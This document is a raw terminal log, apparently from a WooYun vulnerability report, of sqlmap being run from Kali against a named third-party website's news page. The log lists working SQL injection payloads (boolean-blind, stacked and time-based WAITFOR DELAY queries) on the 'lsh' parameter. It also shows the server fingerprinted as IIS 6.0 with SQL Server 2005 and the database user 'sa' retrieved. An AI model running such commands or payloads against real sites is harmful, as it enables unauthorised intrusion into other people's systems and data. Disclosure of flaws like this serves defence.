 root@kali:~/Desktop/tmp# sqlmap -u "http://www.pangthai.com/shownews.asp?lsh=1722" --current-user
{1.0-dev-nongit-20150412}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:28:11
[14:28:11] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:28:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: lsh (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lsh=1722 AND 9119=9119
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: lsh=1722; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: lsh=1722 WAITFOR DELAY '0:0:5'--
---
[14:28:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[14:28:12] [INFO] fetching current user
[14:28:12] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:28:12] [INFO] retrieved: sa
current user: 'sa'
[14:28:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.pangthai.com'
[*] shutting down at 14:28:18
www.wooyun.org